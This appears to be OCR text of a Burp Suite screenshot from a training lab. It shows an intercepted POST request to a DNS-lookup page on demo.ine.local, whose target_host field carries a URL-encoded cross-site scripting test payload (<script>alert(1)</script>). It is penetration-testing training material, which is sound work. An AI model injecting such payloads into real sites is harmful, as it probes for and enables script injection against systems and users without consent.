 Intercept HTTP history WebSockets history Options
Request to http://demo.ine.local:80 [192.171.83.3]
Forward Drop Intercept... Action Open Br... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /index.php?page=dns-lookup.php HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://demo.ine.local
10 Connection: close
11 Referer: http://demo.ine.local/index.php?page=dns-lookup.php
12 Cookie: PHPSESSID=ondcni30fsc02ae9d9eujoo437; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
16
INSPECTOR